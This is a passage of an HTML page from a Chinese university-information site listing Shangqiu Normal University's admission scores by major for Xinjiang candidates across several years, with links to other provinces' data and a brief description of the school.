                <td align="center">理科</td>
                <td align="center">园林</td>
                <td align="center">422</td>
                <td align="center">--</td>
                <td align="center">422</td>
                <td align="center">407</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息管理与信息系统</td>
                <td align="center">422</td>
                <td align="center">0</td>
                <td align="center">422</td>
                <td align="center">407</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">地理科学</td>
                <td align="center">428</td>
                <td align="center">0</td>
                <td align="center">428</td>
                <td align="center">407</td>
                <td align="center">21</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">417</td>
                <td align="center">0</td>
                <td align="center">417</td>
                <td align="center">407</td>
                <td align="center">10</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物理学</td>
                <td align="center">418</td>
                <td align="center">0</td>
                <td align="center">418</td>
                <td align="center">407</td>
                <td align="center">11</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">教育技术学</td>
                <td align="center">430</td>
                <td align="center">0</td>
                <td align="center">430</td>
                <td align="center">407</td>
                <td align="center">23</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">经济学</td>
                <td align="center">457</td>
                <td align="center">0</td>
                <td align="center">457</td>
                <td align="center">407</td>
                <td align="center">50</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">435</td>
                <td align="center">0</td>
                <td align="center">435</td>
                <td align="center">407</td>
                <td align="center">28</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">市场营销</td>
                <td align="center">412</td>
                <td align="center">0</td>
                <td align="center">412</td>
                <td align="center">407</td>
                <td align="center">5</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">419</td>
                <td align="center">0</td>
                <td align="center">419</td>
                <td align="center">407</td>
                <td align="center">12</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">土木工程</td>
                <td align="center">419</td>
                <td align="center">0</td>
                <td align="center">419</td>
                <td align="center">407</td>
                <td align="center">12</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用化学</td>
                <td align="center">420</td>
                <td align="center">0</td>
                <td align="center">420</td>
                <td align="center">407</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物工程</td>
                <td align="center">435</td>
                <td align="center">0</td>
                <td align="center">435</td>
                <td align="center">407</td>
                <td align="center">28</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">测绘工程</td>
                <td align="center">427</td>
                <td align="center">0</td>
                <td align="center">427</td>
                <td align="center">407</td>
                <td align="center">20</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">464</td>
                <td align="center">0</td>
                <td align="center">469</td>
                <td align="center">407</td>
                <td align="center">57</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电气工程及其自动化</td>
                <td align="center">449</td>
                <td align="center">0</td>
                <td align="center">449</td>
                <td align="center">407</td>
                <td align="center">42</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用心理学</td>
                <td align="center">415</td>
                <td align="center">0</td>
                <td align="center">415</td>
                <td align="center">407</td>
                <td align="center">8</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2010年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">法学</td>
                <td align="center">466</td>
                <td align="center">--</td>
                <td align="center">481</td>
                <td align="center">433</td>
                <td align="center">33</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">经济学</td>
                <td align="center">466</td>
                <td align="center">--</td>
                <td align="center">477</td>
                <td align="center">433</td>
                <td align="center">33</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">465</td>
                <td align="center">--</td>
                <td align="center">469</td>
                <td align="center">433</td>
                <td align="center">32</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">457</td>
                <td align="center">--</td>
                <td align="center">460</td>
                <td align="center">433</td>
                <td align="center">24</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">应用心理学</td>
                <td align="center">443</td>
                <td align="center">--</td>
                <td align="center">450</td>
                <td align="center">433</td>
                <td align="center">10</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">443</td>
                <td align="center">--</td>
                <td align="center">463</td>
                <td align="center">433</td>
                <td align="center">10</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">思想政治教育</td>
                <td align="center">439</td>
                <td align="center">--</td>
                <td align="center">439</td>
                <td align="center">433</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">动物科学</td>
                <td align="center">469</td>
                <td align="center">--</td>
                <td align="center">469</td>
                <td align="center">415</td>
                <td align="center">54</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">土木工程</td>
                <td align="center">436</td>
                <td align="center">--</td>
                <td align="center">436</td>
                <td align="center">415</td>
                <td align="center">21</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">化学</td>
                <td align="center">434</td>
                <td align="center">--</td>
                <td align="center">434</td>
                <td align="center">415</td>
                <td align="center">19</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">测绘工程</td>
                <td align="center">428</td>
                <td align="center">--</td>
                <td align="center">428</td>
                <td align="center">415</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">428</td>
                <td align="center">--</td>
                <td align="center">447</td>
                <td align="center">415</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">426</td>
                <td align="center">--</td>
                <td align="center">426</td>
                <td align="center">415</td>
                <td align="center">11</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">419</td>
                <td align="center">--</td>
                <td align="center">419</td>
                <td align="center">415</td>
                <td align="center">4</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">教育技术学</td>
                <td align="center">419</td>
                <td align="center">--</td>
                <td align="center">419</td>
                <td align="center">415</td>
                <td align="center">4</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">417</td>
                <td align="center">--</td>
                <td align="center">417</td>
                <td align="center">415</td>
                <td align="center">2</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物理学</td>
                <td align="center">416</td>
                <td align="center">--</td>
                <td align="center">416</td>
                <td align="center">415</td>
                <td align="center">1</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2009年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">日语</td>
                <td align="center">467</td>
                <td align="center">--</td>
                <td align="center">467</td>
                <td align="center">445</td>
                <td align="center">22</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">483</td>
                <td align="center">--</td>
                <td align="center">483</td>
                <td align="center">445</td>
                <td align="center">38</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">457</td>
                <td align="center">--</td>
                <td align="center">469</td>
                <td align="center">445</td>
                <td align="center">12</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">454</td>
                <td align="center">--</td>
                <td align="center">458</td>
                <td align="center">445</td>
                <td align="center">9</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">土木工程</td>
                <td align="center">463</td>
                <td align="center">--</td>
                <td align="center">463</td>
                <td align="center">426</td>
                <td align="center">37</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">454</td>
                <td align="center">--</td>
                <td align="center">454</td>
                <td align="center">426</td>
                <td align="center">28</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">448</td>
                <td align="center">--</td>
                <td align="center">448</td>
                <td align="center">426</td>
                <td align="center">22</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2008年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">市场营销</td>
                <td align="center">484</td>
                <td align="center">--</td>
                <td align="center">484</td>
                <td align="center">467</td>
                <td align="center">17</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">经济学</td>
                <td align="center">492</td>
                <td align="center">--</td>
                <td align="center">492</td>
                <td align="center">467</td>
                <td align="center">25</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">494</td>
                <td align="center">--</td>
                <td align="center">501</td>
                <td align="center">467</td>
                <td align="center">27</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">482</td>
                <td align="center">--</td>
                <td align="center">482</td>
                <td align="center">467</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">小学教育</td>
                <td align="center">478</td>
                <td align="center">--</td>
                <td align="center">478</td>
                <td align="center">467</td>
                <td align="center">11</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">505</td>
                <td align="center">--</td>
                <td align="center">505</td>
                <td align="center">454</td>
                <td align="center">51</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物工程</td>
                <td align="center">476</td>
                <td align="center">--</td>
                <td align="center">476</td>
                <td align="center">454</td>
                <td align="center">22</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2006年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用化学</td>
                <td align="center">490</td>
                <td align="center">--</td>
                <td align="center">497</td>
                <td align="center">448</td>
                <td align="center">42</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电气信息类（中外）</td>
                <td align="center">463</td>
                <td align="center">--</td>
                <td align="center">487</td>
                <td align="center">448</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息管理与信息系统</td>
                <td align="center">452</td>
                <td align="center">--</td>
                <td align="center">452</td>
                <td align="center">448</td>
                <td align="center">4</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息与计算科学</td>
                <td align="center">485</td>
                <td align="center">--</td>
                <td align="center">494</td>
                <td align="center">448</td>
                <td align="center">37</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">558</td>
                <td align="center">--</td>
                <td align="center">558</td>
                <td align="center">448</td>
                <td align="center">110</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">地理科学</td>
                <td align="center">461</td>
                <td align="center">--</td>
                <td align="center">461</td>
                <td align="center">448</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物理学</td>
                <td align="center">466</td>
                <td align="center">--</td>
                <td align="center">473</td>
                <td align="center">448</td>
                <td align="center">18</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">482</td>
                <td align="center">--</td>
                <td align="center">492</td>
                <td align="center">448</td>
                <td align="center">34</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">466</td>
                <td align="center">--</td>
                <td align="center">471</td>
                <td align="center">448</td>
                <td align="center">18</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">464</td>
                <td align="center">--</td>
                <td align="center">475</td>
                <td align="center">448</td>
                <td align="center">16</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">测绘工程</td>
                <td align="center">456</td>
                <td align="center">--</td>
                <td align="center">456</td>
                <td align="center">448</td>
                <td align="center">8</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2005年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">教育技术学</td>
                <td align="center">469</td>
                <td align="center">--</td>
                <td align="center">469</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">思想政治教育</td>
                <td align="center">460</td>
                <td align="center">--</td>
                <td align="center">460</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">市场营销</td>
                <td align="center">483</td>
                <td align="center">--</td>
                <td align="center">483</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">广播电视新闻学</td>
                <td align="center">500</td>
                <td align="center">--</td>
                <td align="center">500</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">466</td>
                <td align="center">--</td>
                <td align="center">472</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">467</td>
                <td align="center">--</td>
                <td align="center">487</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">468</td>
                <td align="center">--</td>
                <td align="center">470</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">小学教育</td>
                <td align="center">534</td>
                <td align="center">--</td>
                <td align="center">534</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">529</td>
                <td align="center">--</td>
                <td align="center">529</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">地理科学</td>
                <td align="center">440</td>
                <td align="center">--</td>
                <td align="center">440</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">451</td>
                <td align="center">--</td>
                <td align="center">455</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息管理与信息系统</td>
                <td align="center">523</td>
                <td align="center">--</td>
                <td align="center">523</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">487</td>
                <td align="center">--</td>
                <td align="center">494</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用化学</td>
                <td align="center">524</td>
                <td align="center">--</td>
                <td align="center">524</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物理学</td>
                <td align="center">461</td>
                <td align="center">--</td>
                <td align="center">461</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息与计算科学</td>
                <td align="center">526</td>
                <td align="center">--</td>
                <td align="center">526</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">484</td>
                <td align="center">--</td>
                <td align="center">484</td>
                <td align="center">--</td>
                <td align="center">--</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
<table align="center" class="mscore" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
	<tr>
		<td>您还可以查看商丘师范学院在其他省份的专业录取分数线： <a href="/majorline/424098.html" title="商丘师范学院宁夏考生专业录取分数线" target="_blank">宁夏分数线</a> <a href="/majorline/424097.html" title="商丘师范学院青海考生专业录取分数线" target="_blank">青海分数线</a> <a href="/majorline/4240105.html" title="商丘师范学院海南考生专业录取分数线" target="_blank">海南分数线</a> <a href="/majorline/4240106.html" title="商丘师范学院福建考生专业录取分数线" target="_blank">福建分数线</a> <a href="/majorline/4240103.html" title="商丘师范学院新疆考生专业录取分数线" target="_blank">新疆分数线</a> <a href="/majorline/424092.html" title="商丘师范学院广西考生专业录取分数线" target="_blank">广西分数线</a> <a href="/majorline/424082.html" title="商丘师范学院河南考生专业录取分数线" target="_blank">河南分数线</a> <a href="/majorline/424085.html" title="商丘师范学院安徽考生专业录取分数线" target="_blank">安徽分数线</a> <a href="/majorline/4240104.html" title="商丘师范学院内蒙古考生专业录取分数线" target="_blank">内蒙古分数线</a> <a href="/majorline/424093.html" title="商丘师范学院云南考生专业录取分数线" target="_blank">云南分数线</a> <a href="/majorline/424094.html" title="商丘师范学院贵州考生专业录取分数线" target="_blank">贵州分数线</a> <a href="/majorline/424095.html" title="商丘师范学院四川考生专业录取分数线" target="_blank">四川分数线</a> <a href="/majorline/424080.html" title="商丘师范学院重庆考生专业录取分数线" target="_blank">重庆分数线</a> <a href="/majorline/424099.html" title="商丘师范学院黑龙江考生专业录取分数线" target="_blank">黑龙江分数线</a> <a href="/majorline/424096.html" title="商丘师范学院陕西考生专业录取分数线" target="_blank">陕西分数线</a> <a href="/majorline/4240100.html" title="商丘师范学院吉林考生专业录取分数线" target="_blank">吉林分数线</a> <a href="/majorline/4240101.html" title="商丘师范学院辽宁考生专业录取分数线" target="_blank">辽宁分数线</a> <a href="/majorline/4240107.html" title="商丘师范学院甘肃考生专业录取分数线" target="_blank">甘肃分数线</a> <a href="/majorline/424089.html" title="商丘师范学院湖北考生专业录取分数线" target="_blank">湖北分数线</a> <a href="/majorline/424090.html" title="商丘师范学院湖南考生专业录取分数线" target="_blank">湖南分数线</a> <a href="/majorline/424079.html" title="商丘师范学院上海考生专业录取分数线" target="_blank">上海分数线</a> <a href="/majorline/424081.html" title="商丘师范学院河北考生专业录取分数线" target="_blank">河北分数线</a> <a href="/majorline/424078.html" title="商丘师范学院天津考生专业录取分数线" target="_blank">天津分数线</a> <a href="/majorline/424083.html" title="商丘师范学院山东考生专业录取分数线" target="_blank">山东分数线</a> <a href="/majorline/424084.html" title="商丘师范学院山西考生专业录取分数线" target="_blank">山西分数线</a> <a href="/majorline/424091.html" title="商丘师范学院广东考生专业录取分数线" target="_blank">广东分数线</a> <a href="/majorline/424087.html" title="商丘师范学院江苏考生专业录取分数线" target="_blank">江苏分数线</a> <a href="/majorline/424086.html" title="商丘师范学院江西考生专业录取分数线" target="_blank">江西分数线</a> <strong><a href="/scoreline/20130424.html" style="color:#F00;">商丘师范学院2013年全国录取分数线</a></strong></td>
	</tr>
</table>
<div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935416");</script></div>
<p>以上数据是由大学信息网根据<a href="http://www.daxuecn.com/info/henan/424.html" target="_blank">商丘师范学院</a>官方提供的最近几年各省录取分数整理而来。</p>
<p>商丘师范学院是一所位于河南的全日制公办普通本科院校，由河南省教育厅直接管辖，学校招生联系电话为：0370―2587991  2587992。商丘师范学院地处豫鲁苏皖四省结合部、黄淮平原腹地的国家历史文化名城、“华商之都”——河南省商丘市。商丘地理位置优越，东邻沿海，西扼中原，北接齐鲁，南襟江淮。这里集中原自然之广袤与博大，汇中华民族人文发祥地之灵杰，览风景优美的黄河故道湿地与国家森林公园之风光，承历史人文荟萃的归德古城和应天书院之厚重，...</p><p>更多商丘师范学院资料请点击链接查看：<a href="http://www.daxuecn.com/info/henan/424.html" target="_blank">http://www.daxuecn.com/info/henan/424.html</a></p>
                  <div id="baidushare"></div>
         <center>本文地址：<input type="text" readonly="readonly" value="https://www.daxuecn.com/majorline/4240103.html" class="url_cp" /></center>
         <div id="SOHUCS" sid=”178144546”></div>
         </div>
         <div class="more">
         <div class="title"><span><a href="#">返回到顶部</a></span>你应该还会关注的</div>
         <ul>
<li><a href="/majorline/24100103.html" title="江西科技学院专业录取分数线(新疆考生)"  target="_blank">江西科技学院专业录取分数线(新疆考生)</a></li><li><a href="/majorline/4830103.html" title="川北医学院专业录取分数线(新疆考生)"  target="_blank">川北医学院专业录取分数线(新疆考生)</a></li><li><a href="/majorline/4140103.html" title="郑州轻工业学院专业录取分数线(新疆考生)"  target="_blank">郑州轻工业学院专业录取分数线(新疆考生)</a></li><li><a href="/scoreline/20120560.html" title="2012年新疆农业大学录取分数线（官方数据）"  target="_blank">2012年新疆农业大学录取分数线（官方数据）</a></li><li><a href="/majorline/3870103.html" title="华东交通大学专业录取分数线(新疆考生)"  target="_blank">华东交通大学专业录取分数线(新疆考生)</a></li><li><a href="/majorline/7620103.html" title="东华理工大学专业录取分数线(新疆考生)"  target="_blank">东华理工大学专业录取分数线(新疆考生)</a></li><li><a href="/majorline/8210103.html" title="郑州华信学院专业录取分数线(新疆考生)"  target="_blank">郑州华信学院专业录取分数线(新疆考生)</a></li><li><a href="/majorline/23130103.html" title="兰州城市学院专业录取分数线(新疆考生)"  target="_blank">兰州城市学院专业录取分数线(新疆考生)</a></li><li><a href="/majorline/23930103.html" title="汉口学院专业录取分数线(新疆考生)"  target="_blank">汉口学院专业录取分数线(新疆考生)</a></li><li><a href="/majorline/6690103.html" title="安徽财经大学专业录取分数线(新疆考生)"  target="_blank">安徽财经大学专业录取分数线(新疆考生)</a></li>         </ul>
         </div>
         <div class="ads"><span id="a_05"></span></div>
      </div>
      <div class="right">
         <div class="r_box">
         <div class="title">各地大学信息</div>
